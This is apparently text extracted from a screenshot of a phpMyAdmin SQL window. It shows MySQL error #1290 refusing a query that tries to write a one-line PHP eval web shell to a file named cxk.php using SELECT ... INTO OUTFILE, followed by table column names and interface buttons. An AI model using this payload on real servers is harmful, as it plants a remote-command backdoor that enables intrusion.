 #1290 - The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
在数据库 mysql 运行 SQL 查询:
1 select '<?php @eval($\_POST\["c"\]);?>' into outfile "cxk.php"
字段
execute_at
interval_value
interval_field
created
modified
last_executed
starts
ends
status
on_completion
sql_mode
comment
originator
time_zone
<<
SELECT * SELECT INSERT UPDATE DELETE 清除
ndex
执行